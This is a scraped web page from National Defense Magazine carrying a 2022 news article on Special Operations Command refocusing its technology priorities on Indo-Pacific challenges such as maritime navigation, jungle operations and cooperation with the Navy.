                <a href="https://www.nationaldefensemagazine.org/articles" class="nav-button-large " target="">
                <span class="" style=" ">
                    News
                </span>
            </a>
    </li>
                        <style>

                        </style>
    <li class="ccccc">
                <a href="https://www.nationaldefensemagazine.org/podcasts" class="nav-button-large " target="">
                <span class="" style=" ">
                    Podcast
                </span>
            </a>
    </li>
                        <style>

                        </style>
    <li class="ccccc">
                <a href="http://digital.nationaldefensemagazine.org/publication/?m=46185&amp;l=1&amp;p=1&amp;view=issuelistBrowser&amp;ver=html5" class="nav-button-large " target="_blank">
                <span class="" style=" ">
                    Digital Issue
                </span>
            </a>
    </li>
                        <style>

                        </style>
    <li class="ccccc">
                <a href="https://www.nationaldefensemagazine.org/past-issues" class="nav-button-large " target="">
                <span class="" style=" ">
                    Archive
                </span>
            </a>
    </li>
    <li data-type=mega>
        <a href="#" class="menu-toggle-dropdown"><span>Subscriber Services</span></a>
            <div class="sub-menu custom-sub theme-color6" role="menu">
                <div class="container">
                    <div class="row flexing">
                        <div class="column">
 <ul>
    <li class="ccccc">
                <a href="https://eweb.ndia.org/eweb/DynamicPage.aspx?WebCode=NDIADVLXOSSRD" class="nav-button-large " target="_blank">
                <span class="" style=" ">
                    National Defense Magazine Subscription
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://eweb.ndia.org/eweb/DynamicPage.aspx?WebCode=NDIADVLXOSSRD" class="nav-button-large " target="_blank">
                <span class="" style=" ">
                    Trial Subscription
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/membership" class="nav-button-large " target="">
                <span class="" style=" ">
                    Join NDIA
                </span>
            </a>
    </li>
                            </ul>
                        </div>


                            <div class="column wide">
                               
                                    <span class="title"></span>
                                    <div class="media">

                                    </div>
                                    <div class="content">
                                        <p class="font-primary">
                                            <em>National Defense</em> provides authoritative, non-partisan coverage of business and technology trends in defense and homeland security. A highly regarded news source for defense professionals in government and industry, <em>National Defense</em> offers insight and analysis on defense programs, policy, business, science and technology. Special reports by expert journalists focus on defense budgets, military tactics, doctrine and strategy.
                                        </p>

                                    </div>
                              
                            </div>

                    </div>
                </div>
            </div>
    </li>
        </ul>
    </nav>
    <!-- END Main Nav -->
</div><div class="search-trigger trigger">
    <span class="icon-search"><span class="visually-hidden">search icon</span></span>
</div><div class="subscribe-btn">
<a href="https://www.nationaldefensemagazine.org/subscriber-services" class="btn btn-primary" title="National Defense Magazine - Subscribe" >SUBSCRIBE</a></div>


<div class="search-trigger trigger">
    <span class="icon-search"><span class="visually-hidden">search icon</span></span>
</div>                </div>
            </div>
        </div>
    </div>
    <!-- search -->
    <div class="search-hold hidden-content hidden-content-alt">
        <div class="container">
            <!--Till here-->
    <div class="search-hold-in">
        <h2 class="title title-with-link">Find an Article <a href="https://www.nationaldefensemagazine.org/articles" class="more">VIEW ALL ARTICLES</a></h2>
        <div class="margin-bottom-03">
            <div class="view-01 filter formee">
                <div>
                    <label for="city-state">By Keyword</label>
                    <input id="KeyWord" name="KeyWord" placeholder="Enter keyword..." type="text" value="" />
                </div>
                <div class="middle-cell">
                    or
                </div>
                <div>
                    <label for="by-topic">By Topic</label>
                    <select class="full-width" id="Topic" name="Topic"><option value="">Select Topic</option>
<option value="{9A388F37-50B8-4DE6-975D-EA0E2C049488}">Acquisition Programs</option>
<option value="{5991D1E0-7B9F-4AB4-8A0A-014CE2A12CE4}">Advanced Weapons</option>
<option value="{F6860595-A5E9-43F7-956F-CA9245605E1D}">Air Force News</option>
<option value="{805FAB80-91AF-4277-AFFC-4BA10E92DD1B}">Air Power</option>
<option value="{A98DABFC-5626-4A30-87FE-591670FA3CD4}">Army News</option>
<option value="{2447F839-2603-4E8C-8FD2-47FED6337F53}">Battlefield Communications</option>
<option value="{71EE8BFD-D3A4-4AFD-B5E9-895E3AEAF4EC}">Budget</option>
<option value="{67F42546-7422-47F4-8FEA-437FCBA2B778}">Chem Bio Protection</option>
<option value="{8E2BC643-080A-4388-85C0-A3865A0C291F}">Counterterrorism</option>
<option value="{8A7F3356-2380-49A2-A748-A1CAFF0FFB46}">Cybersecurity</option>
<option value="{245D495E-C6B2-4BB9-B60E-E4C6A1AC5B0C}">Defense Contracting</option>
<option value="{54D6C881-A1E6-42D1-BDF5-AE3949193734}">Defense Department</option>
<option value="{A690B736-E42E-4635-B421-F07BA010522E}">Emerging Technologies</option>
<option value="{874CD1E9-74FC-48F6-AC11-1FFBE51C38B1}">Energy</option>
<option value="{D983C49A-4A50-473A-A7DB-4D1A95CBD020}">Global Defense Market</option>
<option value="{2AB2FD5A-186D-4ACC-8D48-274C575D1DE5}">Homeland Security</option>
<option value="{FA155EA0-344A-4FC0-A223-0013607BAA97}">Infotech</option>
<option value="{FDCEFB7E-964A-4CF5-84E2-46F43A678D0F}">Intelligence and Surveillance</option>
<option value="{B448BA14-E0A0-47BA-87E2-A4D826AD4874}">Land Forces</option>
<option value="{C361CB46-515C-48EC-B063-02B35893440F}">Logistics</option>
<option value="{7C9CCA29-48EE-484E-B4A5-54152C4ED43B}">Marine Corps News</option>
<option value="{D164C2F7-BF05-402E-8C0A-57A851B7B9CE}">Maritime Security</option>
<option value="{74F3232A-4273-46EF-893B-9BCA3448813A}">Missile Defense</option>
<option value="{8F7FE996-87B2-4B2F-9FCD-2E46D0167DE6}">Navy News</option>
<option value="{A7B75EA4-6C81-428A-9A67-696FC3430B9D}">Research and Development</option>
<option value="{0D595C88-DF9D-4EF8-B966-0BBDE0AD35AA}">Robotics and Autonomous Systems</option>
<option value="{F5E114FC-1672-4EE6-B29E-CE5891EEABDD}">Space</option>
<option value="{B66E050C-57C7-4B09-97C3-2AE4C0EC72A7}">Special Operations</option>
<option value="{AF300A0A-E9DC-442A-8A61-EEE12658E949}">Strategic Weapons</option>
<option value="{344F8D3D-162F-4FF5-8740-B79C40AB2C9F}">Training and Simulation</option>
</select>
                </div>
                <div class="middle-cell">
                    or
                </div>
                <div>
                    <label for="from-date">From Date</label>
                    <input class="full-width NDMDate" id="HeaderFromDate" name="HeaderFromDate" placeholder="Select Date" readonly="readonly" style="position: relative; z-index: 100000;" type="text" value="" />
                </div>
                <div class="middle-cell">
                    or
                </div>
                <div>
                    <label for="to-date">To Date</label>
                    <input class="full-width NDMDate" id="HeaderToDate" name="HeaderToDate" placeholder="Select Date" readonly="readonly" style="position: relative; z-index: 100000;" type="text" value="" />
                </div>
            </div>
        </div>
        <p class="center">
            <a href="#" class="btn btn-primary fixed-width-btn-01" onclick="Search()">SEARCH</a>
        </p>
        <script>
            function Search() {
                var topic = $("#Topic option:selected").val();
                var keyword = $("#KeyWord").val();
                var fromDate = $("#HeaderFromDate").val();
                var toDate = $("#HeaderToDate").val();
                var articleURL = "https://www.nationaldefensemagazine.org/articles";
                var fullURL = articleURL +"?KeyWord="+keyword+"&Topic="+topic+"&FromDate="+fromDate+"&ToDate="+toDate;
                window.location.href =  fullURL;
            }
        </script>
    </div>

        </div>
    </div>
    <!-- search end-->
</div>
        </header>
        <div class="siteBody clearfix">
    <div class="bar">
        <div class="container clearfix">
            <div class="grid_12 clearfix">
                <div class="pageToolsWrapper">
                    <a href="#" onclick="window.print();"><span class="icon-print"></span> Print</a>
                        <a href="mailto:?Subject=NDM - Special Ops Tech Pivots to Indo-Pacific Challenges&amp;body=TAMPA, Florida — Special Operations Command — along with the rest of the U.S. military — is refocusing its attention on the Indo-Pacific, specifically China, and SOCOM’s technology priorities are following suit, senior leaders said this week at the command’s biggest conference of the year. See more here: https://www.nationaldefensemagazine.org/articles/2022/5/20/special-ops-tech-pivots-to-indo-pacific-challenges"><span class="icon-envelop"></span> Email</a>
                </div>


<div class="breadcrumbs">
        <a href="https://www.nationaldefensemagazine.org/">Home</a>
        <span>»</span>
        <a href="https://www.nationaldefensemagazine.org/articles">Articles</a>
        <span>»</span>
    <label>Special Ops Tech Pivots to Indo-Pacific Challenges</label>
</div>
            </div>
        </div>
    </div>

            <div class="main clearfix">
                    <div class="advertisment-wrpr">
        <div class="ad">
            <div style="text-align: center">
<!-- Begin -  Site: NDIA Magazine Zone: NDM - Internal Below Top Nav -->

<!-- /21762126147/NDM/102 -->
<div id='div-gpt-ad-1559676756648-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1559676756648-0'); });
</script>
</div>

<!-- End -  Site: NDIA Magazine Zone: NDM - Internal Below Top Nav -->



            </div>
        </div>
    </div>


                <main tabindex="0" role="main" id="main-content">
                    <style type="text/css">
    .title-middle-bdr > span > span.theme-colors-06:before, span.colored-label.theme-colors-06:before {
        border-top: 15px solid transparent;
        border-bottom: 15px solid #e67420;
        border-left: 5px solid transparent;
        border-right: 5px solid #e67420;
    }
    .title-middle-bdr > span > span.theme-colors-06:after, span.colored-label.theme-colors-06:after {
        border-top: 15px solid #e67420;
        border-bottom: 15px solid transparent;
        border-left: 5px solid #e67420;
        border-right: 5px solid transparent;
    }
</style>
<section class="clearfix">
    <div class="container clearfix">
        <div class="sticky-parent">
            <div class="m_stack clearfix grid-15">
                <div class="grid_12">
                    <p class="article-topics">
                                                                            <span>
                                <span class="colored-label theme-colors-06 font-secondary" style="background-color: #e67420">
                                    SPECIAL OPERATIONS
                                </span>
                            </span>
                    </p>
                </div>
                <div>
                    <div class="grid_8 row-expand-item">
                        <div class="article-details">
                            <h2 class="title-alt-01"><span class="font-color-01">SOFIC NEWS: Special Ops Tech Pivots to Indo-Pacific Challenges</span></h2>
                            <div class="article-top-info font-secondary">
                                <div>
                                        <strong class="date">5/20/2022</strong>
                                        <br>
                                                                                <span class="author">
                                                By
                                                    <a href="https://www.nationaldefensemagazine.org/authors/s/stew-magnuson">Stew Magnuson</a>
                                            </span>
                                </div>
                                <div>
                                    <div class="social-icons sharethis-inline-share-buttons"></div>
                                    <div class="social-icons"></div>
                                </div>
                            </div>
                            <div class="article-main-img">                                
                                        <img data-src="https://www.nationaldefensemagazine.org/-/media/sites/magazine/2022/05/210316-m-cg913-206.jpg" alt="" class=" lazy" />
                                                            </div>
                                <p class="photo-credit">Defense Dept. photo</p>

                            <p style="margin-top: 0in; margin-right: 0in; margin-left: 0in;"><strong><span>TAMPA, Florida &mdash;&nbsp;</span></strong><span>Special Operations Command &mdash; along with the rest of the U.S. military &mdash; is refocusing its attention on the Indo-Pacific, specifically China, and SOCOM&rsquo;s technology priorities are following suit, senior leaders said this week at the command&rsquo;s biggest conference of the year.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>&ldquo;Capabilities to prevail in the Indo-Pacific are our priorities. Every investment we make will support this strategy,&rdquo; SOCOM Commander Army Gen. Richard Clarke said in his keynote speech May 17, kicking off the Special Operations Force Industry Conference, which is organized by the National Defense Industrial Association.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>The U.S. military&rsquo;s commandos for the past two decades have focused on counterterrorism missions in nations such as Afghanistan, Iraq and Syria in mostly dry, desert conditions. Operating in the Indo-Pacific poses its own set of challenges, Lisa Sanders, the command&rsquo;s science and technology director told reporters on the sidelines of the conference.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>The counterterrorism, hostage rescue-type operations will always be a part of SOCOM&rsquo;s mission, Sanders said May 18, but shifting focus to the Indo-Pacific means operating in a different environment, most notably an area with vast amounts of water.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>&ldquo;Of all the priorities we talk about, the maritime domain is really difficult,&rdquo; she said.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>Take alternative precision navigation and timing as an example, she said. In a contested GPS environment, alternatives to the space-based system are required. However, most GPS alternatives are based on reading geographical features.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>&ldquo;The ocean looks the same. So that&rsquo;s a challenge in that domain,&rdquo; she said.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>SOCOM&rsquo;s science and technology division receives about $150 million to $170 million per year to conduct applied research and experiments on emerging technologies that can help in several areas including: next-generation mobility; situational awareness; next-generation effects; network and data management; and bio-technological human interfaces, she said.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>All these priorities are aligned to the National Defense Strategy, which sees a shift away from counterterrorism and possible confrontations again peer or near-peer adversaries such as Russia and China, she said.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>Along with challenges of operating over vast distances in the Pacific and Indian Oceans, special operators will also have to perform missions on land, which will mostly likely mean large cities, Sanders said.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>When it comes to employing next generation sensor and communications in large urban areas, all the &ldquo;energy bouncing around&rdquo; creates difficult conditions, she said. &ldquo;It&rsquo;s not that easy to see things and communicate. There is lot of jamming, intentional and unintentional,&rdquo; she added.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>Outside of cities, special operators may also have to contend with jungles with triple canopies, along with weather conditions such as high heat and humidity, she said.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>&ldquo;We have not really done a lot of things in the jungle environment in 25 years. Those are very, very harsh environments and very hard to operate in,&rdquo; she said.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>Clarke said next-generation mobility in the Indo-Pacific will be a priority &mdash; manned and unmanned, surface and subsurface.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>One idea that could help SOCOM cover long distances in the region is a concept to give MC-130J airlifters the ability to land on water. The feasibility of an amphibious special operations aircraft is still in the study phase, James Smith, SOCOM acquisition executive told reporters during the conference.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>Navy Capt. Randy Slaff, SOCOM program executive officer for maritime, said the renewed focus on the Indo-Pacific has strengthened cooperation with the Navy, which sees Naval Special Warfare as a unique capability that can penetrate places where the seas service can&rsquo;t go.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>Navy special operators such as the SEALs rely on the Navy&rsquo;s submarines and ships to take them near where they need to go. The commandos&rsquo; smaller surface and subsurface vehicles can then maneuver where the big vessels can&rsquo;t, he pointed out.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>The Navy has always supported its special operators, but the hard shift over to the Indo-Pacific has resulted in their relationship growing &ldquo;tremendously in the last year to year and a half,&rdquo; Slaff said.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>&ldquo;The ability to get into places and get access to places that nobody else on the planet can get isn&rsquo;t out there except for some of these platforms that we provide,&rdquo; he said. This has resulted in Navy Special Warfare &ldquo;returning to its frogman roots,&rdquo; Slaff said.</span></p>
<p style="margin-right: 0in; margin-left: 0in;"><span>Senior Navy leaders have expressed their interest in naval special operators decreasing their dependence on submarines to take them where they want to go, Slaff said. They would like to see more interoperability with surface combat or sealift ships, he added.</span></p>
<p style="margin-right: 0in; margin-bottom: 0in; margin-left: 0in;"><span>&ldquo;We see a lot of opportunities in not just undersea &mdash; while continuing that partnership as well &mdash; but in other areas. So, it&rsquo;s pretty exciting. I think the [Indo-Pacific Command] shift has enabled that,&rdquo; he added.</span></p>
<p style="margin-right: 0in; margin-left: 0in;">&nbsp;</p>
                            <div class="article-details-photos">
                                
                            </div>
                            
                            <p>
                                <strong class="font-color-01 font-size-02">Topics:</strong> <a href=https://www.nationaldefensemagazine.org/articles?Topic={B66E050C-57C7-4B09-97C3-2AE4C0EC72A7}>Special Operations</a>
                            </p>
                            
                        </div>
                    </div>
                    <div class="grid_4 row-expand-item">
                                <div class="asside-item related-items-hold">
            <h2 class="title title-with-bg theme-colors-05">Related Articles</h2>
            <div class="border-02 content-block">
                    <div class="content-block-row">
                        <h4><a href="https://www.nationaldefensemagazine.org/articles/2018/3/30/chem-bio-defense-program-eases-path-for-industry">Chem-Bio Defense Program Eases Path for Industry</a></h4>
                    </div>
                    <div class="content-block-row">
                        <h4><a href="https://www.nationaldefensemagazine.org/articles/2022/12/13/postures-policy-for-low-yield-disruptive-weapons">Postures, Policy For Low-Yield, Disruptive Weapons</a></h4>
                    </div>
                    <div class="content-block-row">
                        <h4><a href="https://www.nationaldefensemagazine.org/articles/2022/8/29/office-pursues-new-ways-to-protect-warfighters-from-wmd">Office Pursues New Ways to Protect Warfighters from WMD</a></h4>
                    </div>

<a href="https://www.nationaldefensemagazine.org/articles" class="more" >                        
                            VIEW ALL ARTICLES
                        
</a>            </div>
        </div>
    <div class="advertisment-wrpr">
        <div class="ad">
            <div style="text-align: center">

<!-- Begin -  Site: NDIA Magazine Zone: NDM - 2 Column Sidebar 1 -->

<!-- /21762126147/NDM/106 -->
<div id='div-gpt-ad-1559676402351-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1559676402351-0'); });
</script>
</div>

<!-- End -  Site: NDIA Magazine Zone: NDM - 2 Column Sidebar 1 -->



            </div>
        </div>
    </div>

        <div class="row-expand-item">
            <div class="vertical-banner border-02">
                <h3 class="theme-colors-21 center vb-top-title">Related Events</h3>
                <div class="content">
                        <div>
                            <span class="date">
                                <span class="font-color-02" style="color: #cc3300">
                                    <a href="https://www.ndia.org/events/2026/4/29/ndia-new-england-chapter-cyber-event">
                                        Cyber
                                    </a>
                                </span>
                                <span>4/29/2026</span>
                            </span>
                            <h4 class="vb-title">
                                <a href="https://www.ndia.org/events/2026/4/29/ndia-new-england-chapter-cyber-event">
                                    9th Annual NDIA New England Cyber Event
                                </a>
                            </h4>
                        </div>
                    <p class="view-more-hold">
<a href="http://www.ndia.org/events" class="more" rel="noopener noreferrer" target="_blank" >                            
                                VIEW ALL EVENTS
                            
</a>                    </p>
                </div>
            </div>
        </div>
    <div class="advertisment-wrpr">
        <div class="ad">
            <div style="text-align: center">
<!-- Begin -  Site: NDIA Magazine Zone: NDM - 2 Column Sidebar 2 -->

<!-- /21762126147/NDM/107 -->
<div id='div-gpt-ad-1559676593012-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1559676593012-0'); });
</script>
</div>

<!-- End -  Site: NDIA Magazine Zone: NDM - 2 Column Sidebar 2 -->




            </div>
        </div>
    </div>


                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
    <section class="clearfix theme-colors-03 comments" id="comments">
        <div class="container clearfix">
            <div class="grid_12">
                <h2>
                    <strong>Comments</strong> (0)
                </h2>

                
<form action="/api/sitecore/Commentary/CommentList" data-ajax="true" data-ajax-method="POST" data-ajax-mode="replace" data-ajax-update="#comments" method="post"><input id="NewModel_ParentId" name="NewModel.ParentId" type="hidden" value="56810a79-7d97-4613-8c6f-93166afa728f" />                    <div class="formee clearfix">
                        <div class="grid-12">
                            <span style="padding:10px"></span>
                        </div>
                        <div class="grid_12">
                            <label for="NewModel_UserName">Name <span class="form-req">*</span></label>
                            <input id="NewModel_UserName" name="NewModel.UserName" required="required" type="text"/>
                            <span class="form-req">
                                
                            </span>
                        </div>
                        <div class="grid_12">
                            <label for="NewModel_EmailAddress">Email <span class="form-req">*</span></label>
                            <input id="NewModel_EmailAddress" name="NewModel.EmailAddress" required="required" type="text"/>
                            <span class="form-req">
                                
                            </span>
                        </div>
                        <div class="grid_12">
                            <label for="NewModel_Comments">Comment <span class="form-req">*</span></label>
                            <textarea id="NewModel_Comments" name="NewModel.Comments" required="required"></textarea>
                            <span class="form-req">
                                
                            </span>
                        </div>
                        <div class="grid_4">

                            


  <div class="BDC_CaptchaDiv " id="CommentList_CaptchaDiv" style="width: 280px !important; height: 50px !important; "><!--
 --><div class="BDC_CaptchaImageDiv" id="CommentList_CaptchaImageDiv" style="width: 250px !important; height: 50px !important;"><!--
   --><a href="//captcha.org/captcha.html?asp.net" title="BotDetect CAPTCHA ASP.NET Form Validation" onclick="CommentList.OnHelpLinkClick(); return CommentList.FollowHelpLink;"><img class="BDC_CaptchaImage" id="CommentList_CaptchaImage" src="/BotDetectCaptcha.ashx?get=image&amp;c=CommentList&amp;t=2c10f3e31a2f4a8ca127599ba55353a8" alt="Retype the CAPTCHA code from the image" /></a><!--
 --></div><!--
 --><div class="BDC_CaptchaIconsDiv" id="CommentList_CaptchaIconsDiv" style="width: 24px !important;"><!--
   --><a class="BDC_ReloadLink" id="CommentList_ReloadLink" href="#" onclick="CommentList.ReloadImage(); this.blur(); return false;" title="Change the CAPTCHA code"><img class="BDC_ReloadIcon" id="CommentList_ReloadIcon" src="/BotDetectCaptcha.ashx?get=reload-icon" alt="Change the CAPTCHA code" /></a><!--
   --><a class="BDC_SoundLink" id="CommentList_SoundLink" href="/BotDetectCaptcha.ashx?get=sound&amp;c=CommentList&amp;t=2c10f3e31a2f4a8ca127599ba55353a8" onclick="CommentList.PlaySound(); this.blur(); return false;" title="Speak the CAPTCHA code"><img class="BDC_SoundIcon" id="CommentList_SoundIcon" src="/BotDetectCaptcha.ashx?get=sound-icon" alt="Speak the CAPTCHA code" /></a><!--
   --><div class="BDC_Placeholder" id="CommentList_AudioPlaceholder">&nbsp;</div><!--
 --></div>
    <script src="/BotDetectCaptcha.ashx?get=script-include" type="text/javascript"></script>
    <script type="text/javascript">
    //<![CDATA[
      BotDetect.Init('CommentList', '2c10f3e31a2f4a8ca127599ba55353a8', null, true, true, true, true, 1200, 7200, 0, false);
    //]]>
    </script>
    <script type="text/javascript">
    //<![CDATA[
      try{(function(){var bdrsn = document.createElement('script'); bdrsn.type = 'text/javascript'; bdrsn.async = true; bdrsn.src = document.location.protocol + '//remote.captcha.com/include.js?i=ATABMAEwATQBMAEwFL7ZUVeeQMfi1WWIAvytIEl_ZnRnATIBMAEwATEBNAE2ATABMgplbi1MYXRuLVVTAzI1MAI1MA'; var fsn = document.getElementsByTagName('script')[0]; fsn.parentNode.insertBefore(bdrsn, fsn);})();} catch(err){}
    //]]>
    </script>
    <input type="hidden" name="BDC_VCID_CommentList" id="BDC_VCID_CommentList" value="2c10f3e31a2f4a8ca127599ba55353a8" />
    <input type="hidden" name="BDC_BackWorkaround_CommentList" id="BDC_BackWorkaround_CommentList" value="0" />
  </div>



                        </div>
                        <div class="grid_8">
                            Please enter the text displayed in the image.<br/><br/>
                        </div>
                        <div class="grid_6">
                            <label for="characters">Characters <span class="form-req">*</span></label>
                            <input id="CaptchaCode" name="CaptchaCode" required="required" type="text" value="" />
                            <span class="form-req">
                                
                            </span>
                        </div>
                        <div class="grid_12">
                            <label for="legal-notice">Legal Notice <span class="form-req">*</span></label>
                            <div class="fixed-form-box" id="legal-notice">
                                NDIA is not responsible for screening, policing, editing, or monitoring your or another user&#39;s postings and encourages all of its users to use reasonable discretion and caution in evaluating or reviewing any posting. Moreover, and except as provided below with respect to NDIA&#39;s right and ability to delete or remove a posting (or any part thereof), NDIA does not endorse, oppose, or edit any opinion or information provided by you or another user and does not make any representation with respect to, nor does it endorse the accuracy, completeness, timeliness, or reliability of any advice, opinion, statement, or other material displayed, uploaded, or distributed by you or any other user. Nevertheless, NDIA reserves the right to delete or take other action with respect to postings (or parts thereof) that NDIA believes in good faith violate this Legal Notice and/or are potentially harmful or unlawful. If you violate this Legal Notice, NDIA may, in its sole discretion, delete the unacceptable content from your posting, remove or delete the posting in its entirety, issue you a warning, and/or terminate your use of the NDIA site. Moreover, it is a policy of NDIA to take appropriate actions under the Digital Millennium Copyright Act and other applicable intellectual property laws. If you become aware of postings that violate these rules regarding acceptable behavior or content, you may contact NDIA at 703.522.1820.
                            </div>
                        </div>
                        <div class="grid_12">
                            <fieldset>
                                <input type="checkbox" id="have-read" required="required"> <label for="have-read">I have read the legal notice.</label>
                            </fieldset>
                        </div>
                        <div class="grid_12">
                            <input type="submit" class="btn btn-fifth" value="SUBMIT COMMENT"/>
                        </div>
                    </div>
</form>            </div>
        </div>
    </section>
    <div class="advertisment-wrpr">
        <div class="ad">
            <div style="text-align: center">
<!-- Begin -  Site: NDIA Magazine Zone: NDM - Above Footer -->

<!-- /21762126147/NDM/103 -->
<div id='div-gpt-ad-1559676830240-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1559676830240-0'); });
</script>
</div>

<!-- End -  Site: NDIA Magazine Zone: NDM - Above Footer -->



            </div>
        </div>
    </div>


                </main>
            </div>
        </div>
    </div>

    <section class="footer-wrpr theme-colors-01">
    <div class="container clearfix">
        <footer>

            <div class="footer-top font-secondary font-color-08 clearfix">
                
<div class="view-01">
    <div>Affiliate Associations</div>
            <div>
<a href="https://www.emergingtechnologiesinstitute.org/" rel="noopener noreferrer" title="Emerging Technologies Institute" target="_blank" ><img src="https://www.nationaldefensemagazine.org/-/media/sites/branding/logos/eti/eti-affiliate-band-logo.png?h=37&amp;w=181&amp;la=en&amp;hash=0B58F5C3313B697B1BF2B8E99B79787E" alt="" /></a>            </div>
            <div>
<a href="https://www.trainingsystems.org/" rel="noopener noreferrer" title="National Training &amp; Simulation Association" target="_blank" ><img src="https://www.nationaldefensemagazine.org/-/media/sites/branding/logos/ntsa/ntsa---affiliate-band-logo/nsta-affiliate-band-logo_2/nsta-affiliate-band-logo_3.png?h=45&amp;w=131&amp;la=en&amp;hash=347A66840AB1550AA74700C7C2118C02" alt="NSTA Logo" /></a>            </div>
            <div>
<a href="https://www.womenindefense.net" rel="noopener noreferrer" title="WID" target="_blank" ><img src="https://www.nationaldefensemagazine.org/-/media/sites/branding/logos/wid/wid---affiliate-band-logo.png?h=78&amp;w=80&amp;la=en&amp;hash=EC4BA1EB8FA0771777369E9D1015FFD8" alt="Women in Defense logo" /></a>            </div>
</div>
            </div>

            <div class="footer-mid font-secondary clearfix">
                <div class="grid_3">
                    <div class="footer-mid-left">
                        <div class="footer-logo">
        <a href="https://www.ndia.org/">
                <img data-src="https://www.nationaldefensemagazine.org/-/media/sites/branding/logos/logo-ftr.png" alt="NDIA Logo" class=" lazy" />
        </a>
        <a>
        </a>
</div>
<p class="footer-address">
    2101 Wilson Blvd, Suite 700 <br />
    Arlington,
    VA
    22201
     <br />
    tel:<a href="tel:+1-703-522-1820"> (703) 522-1820</a>
</p>
<div class="social-icons">
<a href="https://twitter.com/NationalDefense" class="icon" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Twitter
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" title="X" width="20" height="20">
  <path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" />
</svg></a><a href="https://instagram.com/nationaldefensemagazine/" class="icon" >                <span class="visuallyHidden">
                    Instagram
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" title="Instagram" width="20" height="20">
  <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" />
</svg></a><a href="https://www.facebook.com/NationalDefense" class="icon" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Facebook
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" title="Facebook" width="20" height="20">
  <path fill="currentColor" d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z" />
</svg></a><a href="https://www.youtube.com/channel/UCLU-rT8bLsIRGg2a_nRoSEg" class="icon" >                <span class="visuallyHidden">
                    Youtube
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" title="YouTube" width="20" height="20">
  <path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" />
</svg></a><a href="https://www.linkedin.com/company/national-defense-magazine/" class="icon" >                <span class="visuallyHidden">
                    LinkedIn
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" title="LinkedIn" width="20" height="20">
